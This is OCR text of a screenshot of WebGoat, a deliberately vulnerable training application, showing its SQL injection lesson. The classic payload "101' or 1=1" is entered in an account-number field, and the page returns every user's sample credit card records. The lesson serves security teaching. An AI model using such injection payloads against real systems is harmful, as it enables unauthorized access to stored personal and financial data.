 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.0.11:8080/WebGoat/attack Go Links »
Y! Search Web Mail My Yahoo! Games Yahoo! Personals LAUNCH Sign In
WebGoat
"Blame it on the Goat!"
General
- Http Basics
- Encoding Basics
- Fail Open Authentication
- HTML Clues
- Parameter Injection
- Unchecked Email
- SQL Injection
- Thread Safety
- Weak Authentication Cookie
- Database XSS
- Hidden Field Tampering
- Weak Access Control
- Start Challenge
How to Perform SQL Injection
Hint
Show Params Show Cookies
Show HTML Show Java
Show Lesson Plan
Enter your account number to review your credit card numbers.
Enter an Account Number: 101' or 1=1 Go!
SELECT * FROM user_data WHERE userid = '101' or 1=1'
userid first_name last_name cc_number cc_type
101 Joe Blow 987654321 VISA
101 Joe Blow 222200001111 MC
102 John Doe 222200002222 MC
102 John Doe 222200002222 AMEX
103 Jane Plane 123456789 MC
103 Jane Plane 333300003333 AMEX
Sponsored by Aspect Security.
aspect
security
Done Internet